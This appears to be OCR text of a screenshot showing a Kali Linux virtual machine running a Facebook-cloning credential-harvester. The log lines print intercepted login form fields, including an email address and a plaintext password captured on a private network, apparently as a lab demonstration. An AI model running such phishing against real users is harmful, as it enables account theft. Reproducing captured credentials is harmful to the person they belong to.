 kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
root@kali: /home/user
Arquivo Ações Editar Exibir Ajuda
192.168.100.20 - - [10/Jan/2024 23:12:59] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5aQ1PyUbFp61swgE98nw
8w5uw5Uwdq0Ho2eU5O0PU1mUdEG0hi0Lo6-0iq0NE&__hs=19733.BP%3ADEFAULT.2.0..0.0&__hsi=7322657952098316927&__req=3&__rev=1010
_r=1010764299&__spin_t=1704939164&__user=0&dpr=1&jazoest=2979&lsd=AVqOVZV7isc HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2979
PARAM: lsd=AVqOVZV7isc
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=181244_YP3w
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=joaofrancisco@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=amadorhack
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
facebook
Entrar no Facebook
joaofrancisco@gmail.com
Entrar
Esqueceu a conta?
192.168.100.20 - - [10/Jan/2024 23:13:00] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------364378944541234257414032759737
Content-Disposition: form-data; name="ts"
1704939182497
-----------------------------364378944541234257414032759737
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":
Pesquisar
1